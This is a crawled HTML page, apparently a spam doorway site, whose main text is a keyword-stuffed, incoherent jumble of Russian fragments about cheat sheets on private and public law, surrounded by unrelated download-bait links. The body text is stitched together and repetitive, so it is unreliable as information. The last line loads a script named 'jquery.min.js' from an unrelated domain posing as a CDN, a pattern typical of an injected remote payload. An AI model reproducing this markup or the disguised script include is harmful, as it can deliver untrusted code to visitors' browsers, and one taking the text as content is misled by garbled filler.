

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-shpargalka-chastnoe-i-publichnoe-pravo.html
body_size: 3524
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шпаргалка частное и публичное право - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шпаргалка частное и публичное право</h2>
                            </header>
                            <p>51. Частное и публичное право. Деление на частное и публичное право в разных формах имеется во всех развитых правовых системах. 51. Частное и публичное право  Деление на частное и публичное право в разных формах имеется во всех развитых правовых системах. Из книги Римское право. Шпаргалки автора Смирнов Павел Юрьевич  Публичное и частное право Широко известно деление права на две отрасли. Автор: Зубанова Светлана, 51. Частное и публичное право - Шпаргалка по теории государства и права, Серия: _проф/_шпаргалки. 
Публичное право - нормы, закрепляющие порядок деятельности государственной власти и управления. шпаргалки по праву, экономике,  Деление на частное и публичное право в разных формах имеется во всех  Деление на частное и публичное право - это разделение. 20. Публичное и частное право. Кроме отраслей в структуре права юридические нормы можно подразделить на две большие группы: на частное и публичное право. 
Предмет и метод теории государства и права, Причины и формы возникновения государства. 42. Публичное и частное право. Материальное и процессуальное право. Национальное и международное право: Первоначальное разделение права на частное и публичное. Частное право является основой предпринимательства, рыночной экономики, при этом современное частное право подразделяется на два вида: договорное. 
Шпаргалка по римскому праву. 1. Римское публичное и частное право.  — субъект государственной жизни и публичного права. Деление права на публичное и частное имело объективные различия в методах правового регулирования. Международное публичное право и международное частное право тесно связаны между собой. Работа по теме: Шпаргалка по теории государства и права. Глава: 51. Частное и публичное право. ВУЗ: СГЮА. Читай онлайн книгу «Международное частное право. Шпаргалки» на  В ряде случаев и международное частное право, и международное публичное право. Систему права можно рассмотреть и с точки зрения деления ее на публичное и частное право. В советской теории государства и права доминирующим для решения этого. Публичное и частное право (Теория государства и права). . принято делить право на публичное и частное. . Как различались в римском праве публичное и частное . шпаргалки и другие учебные материалы в формате 
Публичное и частное право  Шпаргалки по  Представим деление права на частное и публичное с указанием предмета, признаков. Заказать, купить работу Право публичное и право частное по предмету Теория государства и права. На Студопедии вы можете прочитать про: Публичное и частное право. Материальное и процессуальное право. Национальное и международное право. Подробнее. Государство и право->Шпаргалка.  Комиссия занимается преимущественно вопросами международного публичного права,  публичное и международное частное. Кроме отраслей в структуре права юридические нормы можно подразделить на две большие группы: на частное и публичное право. Деление системы права на публичное. Публичное право, международное публичное право, публичное и частное право, отрасли публичного права, международное публичное и международное частное право. Частное и публичное право.  Такое деление права на частное и публичное было использовано римскими юристами в их практической деятельности при построении. 
2. СООТНОШЕНИЕ МЕЖДУНАРОДНОГО ПУБЛИЧНОГО И ЧАСТНОГО ПРАВА. Международное публичное право и международное частное право тесно связаны между собой. В любом развитом правовом государстве существуют две ветви права: это частное право и право публичное. Такой вид деления на права подразумевает систематизацию. Книга Международное частное право: Шпаргалка, автор авторов Коллектив - (В шпаргалке в краткой и удобной форме приведены ответы на все основные вопросы. Поиск и заказы онлайн - лейбо ю и учебник по публичному и частному праву в 2т т 1 публичное право. 
Статья с иллюстрациями и подробными комментариями: Римское право. Шпаргалка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-russkie-novinki-muzyka-skachat-besplatno.html">Русские новинки музыка скачать бесплатно</a></li>
                                <li><a href="nt6t7-mnogotochie-novye-pesni-skachat.html">Многоточие новые песни скачать</a></li>
                                <li><a href="nt6t7-prezentac-ya-prirodn-resursi-ukra-ni.html">Презентація природні ресурси україни</a></li>
                                <li><a href="nt6t7-skachat-programmu-clockworkmod-recovery-dlya-android.html">Скачать программу clockworkmod recovery для андроид</a></li>
                                <li><a href="nt6t7-skachat-sokrovischa-valkirii-5-fb2.html">Скачать сокровища валькирии 5 fb2</a></li>
                                <li><a href="nt6t7-ip-camera-recorder-skachat.html">Ip camera recorder скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Римское право. Шпаргалка: кратко, самое главное.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-raspisanie-dizelya-osipovichi.html">Расписание дизеля осиповичи</a></li>
                                            <li><a href="nt6t7-skachat-dub-box-na-android.html">Скачать dub box на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-poschady-ne-budet-skachat-fb2.html">Пощады не будет скачать fb2</a></li>
                                            <li><a href="nt6t7-reshebnik-po-nemeckomu-yazyku-skachat-9-klass.html">Решебник по немецкому языку скачать 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-sharfy-vorotniki-kryuchkom-shemy.html">Шарфы воротники крючком схемы</a></li>
                                            <li><a href="nt6t7-referat-slovari.html">Реферат словари</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-igru-world-of-warcraft-na-android.html">Скачать игру world of warcraft на андроид</a></li>
                                            <li><a href="nt6t7-kogot-iz-mavritanii-4.html">Коготь из мавритании 4</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
